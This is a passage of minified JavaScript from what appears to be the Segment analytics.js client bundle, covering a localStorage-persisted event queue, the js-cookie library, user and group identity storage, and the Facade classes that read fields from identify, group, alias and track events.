so(u,s),u},t.prototype.screen=function(r,n,a,i,o,s){var u=e.prototype.screen.call(this,r,n,a,i,o);return so(u,s),u},t.prototype.identify=function(r,n,a,i,o){var s=e.prototype.identify.call(this,r,n,a,i);return so(s,o),s},t.prototype.group=function(r,n,a,i,o){var s=e.prototype.group.call(this,r,n,a,i);return so(s,o),s},t.prototype.alias=function(r,n,a,i,o){var s=e.prototype.alias.call(this,r,n,a,i);return so(s,o),s},t}($Ce),YCe=function(e){return"addMiddleware"in e&&e.type==="destination"},Vr={getItem:function(){},setItem:function(){},removeItem:function(){}};try{Vr=r1()&&window.localStorage?window.localStorage:Vr}catch(e){console.warn("Unable to access localStorage",e)}function dB(e){var t=Vr.getItem(e);return(t?JSON.parse(t):[]).map(function(r){return new yn(r.event,r.id)})}function JCe(e,t){var r=dB(e),n=xe(xe([],t,!0),r,!0),a=n.reduce(function(i,o){var s;return I(I({},i),(s={},s[o.id]=o,s))},{});Vr.setItem(e,JSON.stringify(Object.values(a)))}function vB(e){var t=Vr.getItem(e);return t?JSON.parse(t):{}}function XCe(e,t){var r=vB(e);Vr.setItem(e,JSON.stringify(I(I({},r),t)))}function eN(e){Vr.removeItem(e)}var QCe=function(){return new Date().getTime()};function mE(e,t,r){r===void 0&&(r=0);var n=50,a="persisted-queue:v1:".concat(e,":lock"),i=function(l){return new Date().getTime()>l},o=Vr.getItem(a),s=o?JSON.parse(o):null,u=s===null||i(s);if(u){Vr.setItem(a,JSON.stringify(QCe()+n)),t(),Vr.removeItem(a);return}!u&&r<3?setTimeout(function(){mE(e,t,r+1)},n):console.error("Unable to retrieve lock")}var a1=function(e){xt(t,e);function t(r,n){var a=e.call(this,r,[])||this,i="persisted-queue:v1:".concat(n,":items"),o="persisted-queue:v1:".concat(n,":seen"),s=[],u={};return mE(n,function(){try{s=dB(i),u=vB(o),eN(i),eN(o),a.queue=xe(xe([],s,!0),a.queue,!0),a.seen=I(I({},u),a.seen)}catch(l){console.error(l)}}),window.addEventListener("pagehide",function(){if(a.todo>0){var l=xe(xe([],a.queue,!0),a.future,!0);try{mE(n,function(){JCe(i,l),XCe(o,a.seen)})}catch(c){console.error(c)}}}),a}return t}(e1),ZCe=function(e){xt(t,e);function t(r){return e.call(this,typeof r=="string"?new a1(4,r):r)||this}return t.prototype.flush=function(){return D(this,void 0,void 0,function(){return L(this,function(r){return Ul()?[2,[]]:[2,e.prototype.flush.call(this)]})})},t}(xCe);function i1(e){for(var t=e.constructor.prototype,r=0,n=Object.getOwnPropertyNames(t);r<n.length;r++){var a=n[r];if(a!=="constructor"){var i=Object.getOwnPropertyDescriptor(e.constructor.prototype,a);i&&typeof i.value=="function"&&(e[a]=e[a].bind(e))}}return e}/*! js-cookie v3.0.1 | MIT */function td(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var ePe={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function yE(e,t){function r(a,i,o){if(!(typeof document>"u")){o=td({},t,o),typeof o.expires=="number"&&(o.expires=new Date(Date.now()+o.expires*864e5)),o.expires&&(o.expires=o.expires.toUTCString()),a=encodeURIComponent(a).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var u in o)o[u]&&(s+="; "+u,o[u]!==!0&&(s+="="+o[u].split(";")[0]));return document.cookie=a+"="+e.write(i,a)+s}}function n(a){if(!(typeof document>"u"||arguments.length&&!a)){for(var i=document.cookie?document.cookie.split("; "):[],o={},s=0;s<i.length;s++){var u=i[s].split("="),l=u.slice(1).join("=");try{var c=decodeURIComponent(u[0]);if(o[c]=e.read(l,c),a===c)break}catch(f){}}return a?o[a]:o}}return Object.create({set:r,get:n,remove:function(a,i){r(a,"",td({},i,{expires:-1}))},withAttributes:function(a){return yE(this.converter,td({},this.attributes,a))},withConverter:function(a){return yE(td({},this.converter,a),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var cn=yE(ePe,{path:"/"});function tPe(e){var t=e.hostname,r=t.split("."),n=r[r.length-1],a=[];if(r.length===4&&parseInt(n,10)>0||r.length<=1)return a;for(var i=r.length-2;i>=0;--i)a.push(r.slice(i).join("."));return a}function rPe(e){try{return new URL(e)}catch(t){return}}function pB(e){var t=rPe(e);if(t)for(var r=tPe(t),n=0;n<r.length;++n){var a="__tld__",i=r[n],o={domain:"."+i};try{if(cn.set(a,"1",o),cn.get(a))return cn.remove(a,o),i}catch(s){return}}}var nPe=365,hB=function(){function e(t){t===void 0&&(t=e.defaults),this.options=I(I({},e.defaults),t)}return Object.defineProperty(e,"defaults",{get:function(){return{maxage:nPe,domain:pB(window.location.href),path:"/",sameSite:"Lax"}},enumerable:!1,configurable:!0}),e.prototype.opts=function(){return{sameSite:this.options.sameSite,expires:this.options.maxage,domain:this.options.domain,path:this.options.path,secure:this.options.secure}},e.prototype.get=function(t){var r;try{var n=cn.get(t);if(n==null)return null;try{return(r=JSON.parse(n))!==null&&r!==void 0?r:null}catch(a){return n!=null?n:null}}catch(a){return null}},e.prototype.set=function(t,r){typeof r=="string"?cn.set(t,r,this.opts()):r===null?cn.remove(t,this.opts()):cn.set(t,JSON.stringify(r),this.opts())},e.prototype.remove=function(t){return cn.remove(t,this.opts())},e}(),aPe=function(){function e(){}return e.prototype.localStorageWarning=function(t,r){console.warn("Unable to access ".concat(t,", localStorage may be ").concat(r))},e.prototype.get=function(t){var r;try{var n=localStorage.getItem(t);if(n===null)return null;try{return(r=JSON.parse(n))!==null&&r!==void 0?r:null}catch(a){return n!=null?n:null}}catch(a){return this.localStorageWarning(t,"unavailable"),null}},e.prototype.set=function(t,r){try{localStorage.setItem(t,JSON.stringify(r))}catch(n){this.localStorageWarning(t,"full")}},e.prototype.remove=function(t){try{return localStorage.removeItem(t)}catch(r){this.localStorageWarning(t,"unavailable")}},e}(),o1=function(){function e(){this.cache={}}return e.prototype.get=function(t){var r;return(r=this.cache[t])!==null&&r!==void 0?r:null},e.prototype.set=function(t,r){this.cache[t]=r},e.prototype.remove=function(t){delete this.cache[t]},e}(),St={Cookie:"cookie",LocalStorage:"localStorage",Memory:"memory"};function gB(e){return e&&e.stores&&Array.isArray(e.stores)&&e.stores.every(function(t){return Object.values(St).includes(t)})}function iPe(e){return typeof e=="object"&&e.name!==void 0}var Iy=function(e,t,r,n){console.warn("".concat(e.constructor.name,": Can't ").concat(t,' key "').concat(r,'" | Err: ').concat(n))},vi=function(){function e(t){this.stores=t}return e.prototype.get=function(t){for(var r=null,n=0,a=this.stores;n<a.length;n++){var i=a[n];try{if(r=i.get(t),r!=null)return r}catch(o){Iy(i,"get",t,o)}}return null},e.prototype.set=function(t,r){this.stores.forEach(function(n){try{n.set(t,r)}catch(a){Iy(n,"set",t,a)}})},e.prototype.clear=function(t){this.stores.forEach(function(r){try{r.remove(t)}catch(n){Iy(r,"remove",t,n)}})},e.prototype.getAndSync=function(t){var r=this.get(t),n=typeof r=="number"?r.toString():r;return this.set(t,n),n},e}();function $E(e){var t=e.map(function(r){var n,a;switch(iPe(r)?(n=r.name,a=r.settings):n=r,n){case St.Cookie:return new hB(a);case St.LocalStorage:return new aPe;case St.Memory:return new o1;default:throw new Error("Unknown Store Type: ".concat(r))}});return t}function mB(e,t){return e.map(function(r){return t&&r===St.Cookie?{name:r,settings:t}:r})}var Ga={persist:!0,cookie:{key:"ajs_user_id",oldKey:"ajs_user"},localStorage:{key:"ajs_user_traits"}},yB=function(){function e(t,r){t===void 0&&(t=Ga);var n=this,a,i,o,s;this.options={},this.id=function(l){if(n.options.disable)return null;var c=n.identityStore.getAndSync(n.idKey);if(l!==void 0){n.identityStore.set(n.idKey,l);var f=l!==c&&c!==null&&l!==null;f&&n.anonymousId(null)}var d=n.identityStore.getAndSync(n.idKey);if(d)return d;var v=n.legacyUserStore.get(Ga.cookie.oldKey);return v?typeof v=="object"?v.id:v:null},this.anonymousId=function(l){var c,f;if(n.options.disable)return null;if(l===void 0){var d=(c=n.identityStore.getAndSync(n.anonKey))!==null&&c!==void 0?c:(f=n.legacySIO())===null||f===void 0?void 0:f[0];if(d)return d}return l===null?(n.identityStore.set(n.anonKey,null),n.identityStore.getAndSync(n.anonKey)):(n.identityStore.set(n.anonKey,l!=null?l:t1()),n.identityStore.getAndSync(n.anonKey))},this.traits=function(l){var c;if(!n.options.disable)return l===null&&(l={}),l&&n.traitsStore.set(n.traitsKey,l!=null?l:{}),(c=n.traitsStore.get(n.traitsKey))!==null&&c!==void 0?c:{}},this.options=I(I({},Ga),t),this.cookieOptions=r,this.idKey=(i=(a=t.cookie)===null||a===void 0?void 0:a.key)!==null&&i!==void 0?i:Ga.cookie.key,this.traitsKey=(s=(o=t.localStorage)===null||o===void 0?void 0:o.key)!==null&&s!==void 0?s:Ga.localStorage.key,this.anonKey="ajs_anonymous_id",this.identityStore=this.createStorage(this.options,r),this.legacyUserStore=this.createStorage(this.options,r,function(l){return l===St.Cookie}),this.traitsStore=this.createStorage(this.options,r,function(l){return l!==St.Cookie});var u=this.legacyUserStore.get(Ga.cookie.oldKey);u&&typeof u=="object"&&(u.id&&this.id(u.id),u.traits&&this.traits(u.traits)),i1(this)}return e.prototype.legacySIO=function(){var t=this.legacyUserStore.get("_sio");if(!t)return null;var r=t.split("----"),n=r[0],a=r[1];return[n,a]},e.prototype.identify=function(t,r){if(!this.options.disable){r=r!=null?r:{};var n=this.id();(n===null||n===t)&&(r=I(I({},this.traits()),r)),t&&this.id(t),this.traits(r)}},e.prototype.logout=function(){this.anonymousId(null),this.id(null),this.traits({})},e.prototype.reset=function(){this.logout(),this.identityStore.clear(this.idKey),this.identityStore.clear(this.anonKey),this.traitsStore.clear(this.traitsKey)},e.prototype.load=function(){return new e(this.options,this.cookieOptions)},e.prototype.save=function(){return!0},e.prototype.createStorage=function(t,r,n){var a=[St.LocalStorage,St.Cookie,St.Memory];return t.disable?new vi([]):t.persist?(t.storage!==void 0&&t.storage!==null&&gB(t.storage)&&(a=t.storage.stores),t.localStorageFallbackDisabled&&(a=a.filter(function(i){return i!==St.LocalStorage})),n&&(a=a.filter(n)),new vi($E(mB(a,r)))):new vi([new o1])},e.defaults=Ga,e}(),tN={persist:!0,cookie:{key:"ajs_group_id"},localStorage:{key:"ajs_group_properties"}},oPe=function(e){xt(t,e);function t(r,n){r===void 0&&(r=tN);var a=e.call(this,I(I({},tN),r),n)||this;return a.anonymousId=function(i){},i1(a),a}return t}(yB),s1="analytics";function $B(){return window[s1]}function sPe(e){s1=e}function uPe(e){window[s1]=e}var lPe=function(e){return typeof e=="object"&&e!==null&&"then"in e&&typeof e.then=="function"},SB=function(e,t,r){r.getAndRemove(e).forEach(function(n){Ah(t,n).catch(console.error)})},cPe=function(e,t){return D(void 0,void 0,void 0,function(){var r,n,a;return L(this,function(i){switch(i.label){case 0:r=0,n=t.getAndRemove("addSourceMiddleware"),i.label=1;case 1:return r<n.length?(a=n[r],[4,Ah(e,a).catch(console.error)]):[3,4];case 2:i.sent(),i.label=3;case 3:return r++,[3,1];case 4:return[2]}})})},fPe=function(e,t){return D(void 0,void 0,void 0,function(){var r,n,a;return L(this,function(i){switch(i.label){case 0:r=0,n=t.getAndRemove("register"),i.label=1;case 1:return r<n.length?(a=n[r],[4,Ah(e,a).catch(console.error)]):[3,4];case 2:i.sent(),i.label=3;case 3:return r++,[3,1];case 4:return[2]}})})},dPe=SB.bind(void 0,"on"),vPe=SB.bind(void 0,"setAnonymousId"),pPe=function(e,t){Object.keys(t.calls).forEach(function(r){t.getAndRemove(r).forEach(function(n){setTimeout(function(){Ah(e,n).catch(console.error)},0)})})},uo=function(e){if(EB(e)){var t=e.pop();return cB(t)}},EB=function(e){var t=e[e.length-1];return HCe(t)},SE=function(){function e(t,r,n,a){n===void 0&&(n=function(){}),a===void 0&&(a=console.error),this.method=t,this.resolve=n,this.reject=a,this.called=!1,this.args=r}return e}(),hPe=function(){function e(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];this._callMap={},this.add.apply(this,t)}return Object.defineProperty(e.prototype,"calls",{get:function(){return this._pushSnippetWindowBuffer(),this._callMap},set:function(t){this._callMap=t},enumerable:!1,configurable:!0}),e.prototype.get=function(t){var r;return(r=this.calls[t])!==null&&r!==void 0?r:[]},e.prototype.getAndRemove=function(t){var r=this.get(t);return this.calls[t]=[],r},e.prototype.add=function(){for(var t=this,r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];r.forEach(function(a){var i=["track","screen","alias","group","page","identify"];i.includes(a.method)&&!EB(a.args)&&(a.args=xe(xe([],a.args,!0),[fB()],!1)),t.calls[a.method]?t.calls[a.method].push(a):t.calls[a.method]=[a]})},e.prototype.clear=function(){this._pushSnippetWindowBuffer(),this.calls={}},e.prototype.toArray=function(){var t;return(t=[]).concat.apply(t,Object.values(this.calls))},e.prototype._pushSnippetWindowBuffer=function(){},e}();function Ah(e,t){return D(this,void 0,void 0,function(){var r,n;return L(this,function(a){switch(a.label){case 0:return a.trys.push([0,3,,4]),t.called?[2,void 0]:(t.called=!0,r=e[t.method].apply(e,t.args),lPe(r)?[4,r]:[3,2]);case 1:a.sent(),a.label=2;case 2:return t.resolve(r),[3,4];case 3:return n=a.sent(),t.reject(n),[3,4];case 4:return[2]}})})}var gPe=function(){function e(t){var r=this;this.trackSubmit=this._createMethod("trackSubmit"),this.trackClick=this._createMethod("trackClick"),this.trackLink=this._createMethod("trackLink"),this.pageView=this._createMethod("pageview"),this.identify=this._createMethod("identify"),this.reset=this._createMethod("reset"),this.group=this._createMethod("group"),this.track=this._createMethod("track"),this.ready=this._createMethod("ready"),this.alias=this._createMethod("alias"),this.debug=this._createChainableMethod("debug"),this.page=this._createMethod("page"),this.once=this._createChainableMethod("once"),this.off=this._createChainableMethod("off"),this.on=this._createChainableMethod("on"),this.addSourceMiddleware=this._createMethod("addSourceMiddleware"),this.setAnonymousId=this._createMethod("setAnonymousId"),this.addDestinationMiddleware=this._createMethod("addDestinationMiddleware"),this.screen=this._createMethod("screen"),this.register=this._createMethod("register"),this.deregister=this._createMethod("deregister"),this.user=this._createMethod("user"),this.VERSION=Rh,this._preInitBuffer=new hPe,this._promise=t(this._preInitBuffer),this._promise.then(function(n){var a=n[0],i=n[1];r.instance=a,r.ctx=i}).catch(function(){})}return e.prototype.then=function(){for(var t,r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];return(t=this._promise).then.apply(t,r)},e.prototype.catch=function(){for(var t,r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];return(t=this._promise).catch.apply(t,r)},e.prototype.finally=function(){for(var t,r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];return(t=this._promise).finally.apply(t,r)},e.prototype._createMethod=function(t){var r=this;return function(){for(var n,a=[],i=0;i<arguments.length;i++)a[i]=arguments[i];if(r.instance){var o=(n=r.instance)[t].apply(n,a);return Promise.resolve(o)}return new Promise(function(s,u){r._preInitBuffer.add(new SE(t,a,s,u))})}},e.prototype._createChainableMethod=function(t){var r=this;return function(){for(var n,a=[],i=0;i<arguments.length;i++)a[i]=arguments[i];return r.instance?((n=r.instance)[t].apply(n,a),r):(r._preInitBuffer.add(new SE(t,a)),r)}},e}(),Hn={},Zr={},u1={},_B={exports:{}};(function(e){e.exports=t(r),e.exports.find=e.exports,e.exports.replace=function(s,u,l,c){return t(a).call(this,s,u,l,c),s},e.exports.del=function(s,u,l){return t(n).call(this,s,u,null,l),s};function t(s){return function(u,l,c,f){var d=f&&o(f.normalizer)?f.normalizer:i;l=d(l);for(var v,g=!1;!g;)y();function y(){for(v in u){var p=d(v);if(l.indexOf(p)===0){var h=l.substr(p.length);if(h.charAt(0)==="."||h.length===0){l=h.substr(1);var m=u[v];if(m==null){g=!0;return}if(!l.length){g=!0;return}u=m;return}}}v=void 0,g=!0}if(v)return u==null?u:s(u,v,c)}}function r(s,u){if(s.hasOwnProperty(u))return s[u]}function n(s,u){return s.hasOwnProperty(u)&&delete s[u],s}function a(s,u,l){return s.hasOwnProperty(u)&&(s[u]=l),s}function i(s){return s.replace(/[^a-zA-Z0-9\.]+/g,"").toLowerCase()}function o(s){return typeof s=="function"}})(_B);var Ch=_B.exports,mPe=he&&he.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(u1,"__esModule",{value:!0});var Bn=mPe(Ch);function lo(e,t){return function(){var r=this.traits(),n=this.properties?this.properties():{};return Bn.default(r,"address."+e)||Bn.default(r,e)||(t?Bn.default(r,"address."+t):null)||(t?Bn.default(r,t):null)||Bn.default(n,"address."+e)||Bn.default(n,e)||(t?Bn.default(n,"address."+t):null)||(t?Bn.default(n,t):null)}}function yPe(e){e.zip=lo("postalCode","zip"),e.country=lo("country"),e.street=lo("street"),e.state=lo("state"),e.city=lo("city"),e.region=lo("region")}u1.default=yPe;var Ph={};Object.defineProperty(Ph,"__esModule",{value:!0});Ph.clone=void 0;function EE(e){if(typeof e!="object")return e;if(Object.prototype.toString.call(e)==="[object Object]"){var t={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=EE(e[r]));return t}else return Array.isArray(e)?e.map(EE):e}Ph.clone=EE;var l1={};Object.defineProperty(l1,"__esModule",{value:!0});var $Pe={Salesforce:!0};function SPe(e){return!$Pe[e]}l1.default=SPe;var xh={},wB=/^(\d{4})(?:-?(\d{2})(?:-?(\d{2}))?)?(?:([ T])(\d{2}):?(\d{2})(?::?(\d{2})(?:[,\.](\d{1,}))?)?(?:(Z)|([+\-])(\d{2})(?::?(\d{2}))?)?)?$/;xh.parse=function(e){var t=[1,5,6,7,11,12],r=wB.exec(e),n=0;if(!r)return new Date(e);for(var a=0,i;i=t[a];a++)r[i]=parseInt(r[i],10)||0;r[2]=parseInt(r[2],10)||1,r[3]=parseInt(r[3],10)||1,r[2]--,r[8]=r[8]?(r[8]+"00").substring(0,3):0,r[4]===" "?n=new Date().getTimezoneOffset():r[9]!=="Z"&&r[10]&&(n=r[11]*60+r[12],r[10]==="+"&&(n=0-n));var o=Date.UTC(r[1],r[2],r[3],r[5],r[6]+n,r[7],r[8]);return new Date(o)};xh.is=function(e,t){return typeof e!="string"||t&&/^\d{4}-\d{2}-\d{2}/.test(e)===!1?!1:wB.test(e)};var c1={},EPe=/\d{13}/;c1.is=function(e){return EPe.test(e)};c1.parse=function(e){return e=parseInt(e,10),new Date(e)};var f1={},_Pe=/\d{10}/;f1.is=function(e){return _Pe.test(e)};f1.parse=function(e){var t=parseInt(e,10)*1e3;return new Date(t)};var rN=xh,nN=c1,aN=f1,wPe=Object.prototype,bB=wPe.toString;function bPe(e){return bB.call(e)==="[object Date]"}function TPe(e){return bB.call(e)==="[object Number]"}var d1=function(t){return bPe(t)?t:TPe(t)?new Date(IPe(t)):rN.is(t)?rN.parse(t):nN.is(t)?nN.parse(t):aN.is(t)?aN.parse(t):new Date(t)};function IPe(e){return e<315576e5?e*1e3:e}var iN=xh,OPe=v1;function v1(e,t){return t===void 0&&(t=!0),e&&typeof e=="object"?RPe(e,t):Array.isArray(e)?APe(e,t):iN.is(e,t)?iN.parse(e):e}function RPe(e,t){return Object.keys(e).forEach(function(r){e[r]=v1(e[r],t)}),e}function APe(e,t){return e.forEach(function(r,n){e[n]=v1(r,t)}),e}var jc=he&&he.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(Zr,"__esModule",{value:!0});Zr.Facade=void 0;var CPe=jc(u1),Ss=Ph,PPe=jc(l1),xPe=jc(d1),_E=jc(Ch),NPe=jc(OPe);function Vt(e,t){t=t||{},this.raw=Ss.clone(e),"clone"in t||(t.clone=!0),t.clone&&(e=Ss.clone(e)),"traverse"in t||(t.traverse=!0),"timestamp"in e?e.timestamp=xPe.default(e.timestamp):e.timestamp=new Date,t.traverse&&NPe.default(e),this.opts=t,this.obj=e}Zr.Facade=Vt;var ye=Vt.prototype;ye.proxy=function(e){var t=e.split(".");e=t.shift();var r=this[e]||this.obj[e];return r&&(typeof r=="function"&&(r=r.call(this)||{}),t.length===0?this.opts.clone?wE(r):r:(r=_E.default(r,t.join(".")),this.opts.clone?wE(r):r))};ye.field=function(e){var t=this.obj[e];return this.opts.clone?wE(t):t};Vt.proxy=function(e){return function(){return this.proxy(e)}};Vt.field=function(e){return function(){return this.field(e)}};Vt.multi=function(e){return function(){var t=this.proxy(e+"s");if(Array.isArray(t))return t;var r=this.proxy(e);return r&&(r=[this.opts.clone?Ss.clone(r):r]),r||[]}};Vt.one=function(e){return function(){var t=this.proxy(e);if(t)return t;var r=this.proxy(e+"s");if(Array.isArray(r))return r[0]}};ye.json=function(){var e=this.opts.clone?Ss.clone(this.obj):this.obj;return this.type&&(e.type=this.type()),e};ye.rawEvent=function(){return this.raw};ye.options=function(e){var t=this.obj.options||this.obj.context||{},r=this.opts.clone?Ss.clone(t):t;if(!e)return r;if(this.enabled(e)){var n=this.integrations(),a=n[e]||_E.default(n,e);return typeof a!="object"&&(a=_E.default(this.options(),e)),typeof a=="object"?a:{}}};ye.context=ye.options;ye.enabled=function(e){var t=this.proxy("options.providers.all");typeof t!="boolean"&&(t=this.proxy("options.all")),typeof t!="boolean"&&(t=this.proxy("integrations.all")),typeof t!="boolean"&&(t=!0);var r=t&&PPe.default(e),n=this.integrations();if(n.providers&&n.providers.hasOwnProperty(e)&&(r=n.providers[e]),n.hasOwnProperty(e)){var a=n[e];typeof a=="boolean"?r=a:r=!0}return!!r};ye.integrations=function(){return this.obj.integrations||this.proxy("options.providers")||this.options()};ye.active=function(){var e=this.proxy("options.active");return e==null&&(e=!0),e};ye.anonymousId=function(){return this.field("anonymousId")||this.field("sessionId")};ye.sessionId=ye.anonymousId;ye.groupId=Vt.proxy("options.groupId");ye.traits=function(e){var t=this.proxy("options.traits")||{},r=this.userId();e=e||{},r&&(t.id=r);for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var a=this[n]==null?this.proxy("options.traits."+n):this[n]();if(a==null)continue;t[e[n]]=a,delete t[n]}return t};ye.library=function(){var e=this.proxy("options.library");return e?typeof e=="string"?{name:e,version:null}:e:{name:"unknown",version:null}};ye.device=function(){var e=this.proxy("context.device");(typeof e!="object"||e===null)&&(e={});var t=this.library().name;return e.type||(t.indexOf("ios")>-1&&(e.type="ios"),t.indexOf("android")>-1&&(e.type="android")),e};ye.userAgent=Vt.proxy("context.userAgent");ye.timezone=Vt.proxy("context.timezone");ye.timestamp=Vt.field("timestamp");ye.channel=Vt.field("channel");ye.ip=Vt.proxy("context.ip");ye.userId=Vt.field("userId");CPe.default(ye);function wE(e){return Ss.clone(e)}var Nh={},bE={exports:{}};typeof Object.create=="function"?bE.exports=function(t,r){r&&(t.super_=r,t.prototype=Object.create(r.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}))}:bE.exports=function(t,r){if(r){t.super_=r;var n=function(){};n.prototype=r.prototype,t.prototype=new n,t.prototype.constructor=t}};var Wi=bE.exports,kPe=he&&he.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(Nh,"__esModule",{value:!0});Nh.Alias=void 0;var MPe=kPe(Wi),TB=Zr;function wr(e,t){TB.Facade.call(this,e,t)}Nh.Alias=wr;MPe.default(wr,TB.Facade);wr.prototype.action=function(){return"alias"};wr.prototype.type=wr.prototype.action;wr.prototype.previousId=function(){return this.field("previousId")||this.field("from")};wr.prototype.from=wr.prototype.previousId;wr.prototype.userId=function(){return this.field("userId")||this.field("to")};wr.prototype.to=wr.prototype.userId;var kh={},Xs={};Object.defineProperty(Xs,"__esModule",{value:!0});var DPe=/.+\@.+\..+/;function LPe(e){return DPe.test(e)}Xs.default=LPe;var p1=he&&he.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(kh,"__esModule",{value:!0});kh.Group=void 0;var FPe=p1(Wi),jPe=p1(Xs),UPe=p1(d1),Qs=Zr;function h1(e,t){Qs.Facade.call(this,e,t)}kh.Group=h1;FPe.default(h1,Qs.Facade);var br=h1.prototype;br.action=function(){return"group"};br.type=br.action;br.groupId=Qs.Facade.field("groupId");br.created=function(){var e=this.proxy("traits.createdAt")||this.proxy("traits.created")||this.proxy("properties.createdAt")||this.proxy("properties.created");if(e)return UPe.default(e)};br.email=function(){var e=this.proxy("traits.email");if(e)return e;var t=this.groupId();if(jPe.default(t))return t};br.traits=function(e){var t=this.properties(),r=this.groupId();e=e||{},r&&(t.id=r);for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var a=this[n]==null?this.proxy("traits."+n):this[n]();if(a==null)continue;t[e[n]]=a,delete t[n]}return t};br.name=Qs.Facade.proxy("traits.name");br.industry=Qs.Facade.proxy("traits.industry");br.employees=Qs.Facade.proxy("traits.employees");br.properties=function(){return this.field("traits")||this.field("properties")||{}};var Uc={},Mh=he&&he.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(Uc,"__esModule",{value:!0});Uc.Identify=void 0;var en=Zr,Zo=Mh(Ch),BPe=Mh(Wi),HPe=Mh(Xs),IB=Mh(d1),pi=function(e){return e.trim()};function g1(e,t){en.Facade.call(this,e,t)}Uc.Identify=g1;BPe.default(g1,en.Facade);var $e=g1.prototype;$e.action=function(){return"identify"};$e.type=$e.action;$e.traits=function(e){var t=this.field("traits")||{},r=this.userId();e=e||{},r&&(t.id=r);for(var n in e){var a=this[n]==null?this.proxy("traits."+n):this[n]();a!=null&&(t[e[n]]=a,n!==e[n]&&delete t[n])}return t};$e.email=function(){var e=this.proxy("traits.email");if(e)return e;var t=this.userId();if(HPe.default(t))return t};$e.created=function(){var e=this.proxy("traits.created")||this.proxy("traits.createdAt");if(e)return IB.default(e)};$e.companyCreated=function(){var e=this.proxy("traits.company.created")||this.proxy("traits.company.createdAt");if(e)return IB.default(e)};$e.companyName=function(){return this.proxy("traits.company.name")};$e.name=function(){var e=this.proxy("traits.name");if(typeof e=="string")return pi(e);var t=this.firstName(),r=this.lastName();if(t&&r)return pi(t+" "+r)};$e.firstName=function(){var e=this.proxy("traits.firstName");if(typeof e=="string")return pi(e);var t=this.proxy("traits.name");if(typeof t=="string")return pi(t).split(" ")[0]};$e.lastName=function(){var e=this.proxy("traits.lastName");if(typeof e=="string")return pi(e);var t=this.proxy("traits.name");if(typeof t=="string"){var r=pi(t).indexOf(" ");if(r!==-1)return pi(t.substr(r+1))}};$e.uid=function(){return this.userId()||this.username()||this.email()};$e.description=function(){return this.proxy("traits.description")||this.proxy("traits.background")};$e.age=function(){var e=this.birthday(),t=Zo.default(this.traits(),"age");if(t!=null)return t;if(e instanceof Date){var r=new Date;return r.getFullYear()-e.getFullYear()}};$e.avatar=function(){var e=this.traits();return Zo.default(e,"avatar")||Zo.default(e,"photoUrl")||Zo.default(e,"avatarUrl")};$e.position=function(){var e=this.traits();return Zo.default(e,"position")||Zo.default(e,"jobTitle")};$e.username=en.Facade.proxy("traits.username");$e.website=en.Facade.one("traits.website");$e.websites=en.Facade.multi("traits.website");$e.phone=en.Facade.one("traits.phone");$e.phones=en.Facade.multi("traits.phone");$e.address=en.Facade.proxy("traits.address");$e.gender=en.Facade.proxy("traits.gender");$e.birthday=en.Facade.proxy("traits.birthday");var Zs={},m1=he&&he.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(Zs,"__esModule",{value:!0});Zs.Track=void 0;var zPe=m1(Wi),He=Zr,GPe=Uc,VPe=m1(Xs),OB=m1(Ch);function y1(e,t){He.Facade.call(this,e,t)}Zs.Track=y1;zPe.default(y1,He.Facade);var V=y1.prototype;V.action=function(){return"track"};V.type=V.action;V.event=He.Facade.field("event");V.value=He.Facade.proxy("properties.value");V.category=He.Facade.proxy("properties.category");V.id=He.Facade.proxy("properties.id");V.productId=function(){return this.proxy("properties.product_id")||this.proxy("properties.productId")};V.promotionId=function(){return this.proxy("properties.promotion_id")||this.proxy("properties.promotionId")};V.cartId=function(){return this.proxy("properties.cart_id")||this.proxy("properties.cartId")};V.checkoutId=function(){return this.proxy("properties.checkout_id")||this.proxy("properties.checkoutId")};V.paymentId=function(){return this.proxy("properties.payment_id")||this.proxy("properties.paymentId")};V.couponId=function(){return this.proxy("properties.coupon_id")||this.proxy("properties.couponId")};V.wishlistId=function(){return this.proxy("properties.wishlist_id")||this.proxy("properties.wishlistId")};V.reviewId=function(){return this.proxy("properties.review_id")||this.proxy("properties.reviewId")};V.orderId=function(){return this.proxy("properties.id")||this.proxy("properties.order_id")||this.proxy("properties.orderId")};V.sku=He.Facade.proxy("properties.sku");V.tax=He.Facade.proxy("properties.tax");V.name=He.Facade.proxy("properties.name");V.price=He.Facade.proxy("properties.price");V.total=He.Facade.proxy("properties.total");V.repeat=He.Facade.proxy("properties.repeat");V.coupon=He.Facade.proxy("properties.coupon");V.shipping=He.Facade.proxy("properties.shipping");V.discount=He.Facade.proxy("properties.discount");V.shippingMethod=function(){return this.proxy("properties.shipping_method")||this.proxy("properties.shippingMethod")};V.paymentMethod=function(){return this.proxy("properties.payment_method")||this.proxy("properties.paymentMethod")};V.description=He.Facade.proxy("properties.description");V.plan=He.Facade.proxy("properties.plan");V.subtotal=function(){var e=OB.default(this.properties(),"subtotal"),t=this.total()||this.revenue();if(e)return e;if(!t)return 0;if(this.total()){var r=this.tax();r&&(t-=r),r=this.shipping(),r&&(t-=r),r=this.discount(),r&&(t+=r)}return t};V.products=function(){var e=this.properties(),t=OB.default(e,"products");return Array.isArray(t)?t.filter(function(r){return r!==null}):[]};V.quantity=function(){var e=this.obj.properties||{};return 